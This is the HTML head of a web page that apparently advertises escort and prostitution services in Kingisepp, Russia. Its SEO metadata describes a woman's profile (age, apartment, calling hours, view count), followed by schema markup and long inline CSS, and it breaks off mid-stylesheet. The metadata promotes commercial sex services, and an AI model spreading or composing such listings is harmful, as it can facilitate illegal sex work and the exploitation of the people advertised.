

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/ceny/dorogie/liya.html
body_size: 21465
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Лия</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="№ Номер анкеты: 23742 🔞 Возраст: 27 🏠 Квартира: Есть ⚖ Телосложение: Нормальное ⏰ Время для звонков: с 11:00 до 04:00 👁 Просмотров: 64063 💻 Посмотреть профиль в соц. сетях: (Показать) Доп. фото Посмотреть анкету в соц. сетях Отзывы Для отправки комментария вам необходимо авторизоваться." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/ceny/dorogie/liya.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лия" />
		<meta property="og:description" content="№ Номер анкеты: 23742 🔞 Возраст: 27 🏠 Квартира: Есть ⚖ Телосложение: Нормальное ⏰ Время для звонков: с 11:00 до 04:00 👁 Просмотров: 64063 💻 Посмотреть профиль в соц. сетях: (Показать) Доп. фото Посмотреть анкету в соц. сетях Отзывы Для отправки комментария вам необходимо авторизоваться." />
		<meta property="og:url" content="https://kingisepper.ru/ceny/dorogie/liya.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-03-25T12:47:23+00:00" />
		<meta property="article:modified_time" content="2023-10-12T11:15:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Лия" />
		<meta name="twitter:description" content="№ Номер анкеты: 23742 🔞 Возраст: 27 🏠 Квартира: Есть ⚖ Телосложение: Нормальное ⏰ Время для звонков: с 11:00 до 04:00 👁 Просмотров: 64063 💻 Посмотреть профиль в соц. сетях: (Показать) Доп. фото Посмотреть анкету в соц. сетях Отзывы Для отправки комментария вам необходимо авторизоваться." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#blogposting","name":"\u041b\u0438\u044f","headline":"\u041b\u0438\u044f","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/13.jpg","width":459,"height":684},"datePublished":"2022-03-25T12:47:23+03:00","dateModified":"2023-10-12T14:15:54+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#webpage"},"articleSection":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435, \u0421\u0442\u0430\u0440\u0430\u044f \u0414\u0435\u0440\u0435\u0432\u043d\u044f, \u0423\u0441\u043b\u0443\u0433\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","position":2,"name":"\u0426\u0435\u043d\u044b","item":"https:\/\/kingisepper.ru\/category\/ceny","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/dorogie#listItem","name":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/dorogie#listItem","position":3,"name":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435","item":"https:\/\/kingisepper.ru\/category\/ceny\/dorogie","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#listItem","name":"\u041b\u0438\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#listItem","position":4,"name":"\u041b\u0438\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/dorogie#listItem","name":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#webpage","url":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html","name":"\u041b\u0438\u044f","description":"\u2116 \u041d\u043e\u043c\u0435\u0440 \u0430\u043d\u043a\u0435\u0442\u044b: 23742 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 27 \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0422\u0435\u043b\u043e\u0441\u043b\u043e\u0436\u0435\u043d\u0438\u0435: \u041d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u23f0 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432: \u0441 11:00 \u0434\u043e 04:00 \ud83d\udc41 \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432: 64063 \ud83d\udcbb \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445: (\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c) \u0414\u043e\u043f. \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u041e\u0442\u0437\u044b\u0432\u044b \u0414\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/13.jpg","@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html\/#mainImage","width":459,"height":684},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/dorogie\/liya.html#mainImage"},"datePublished":"2022-03-25T12:47:23+03:00","dateModified":"2023-10-12T14:15:54+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Fdorogie%2Fliya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Fdorogie%2Fliya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, 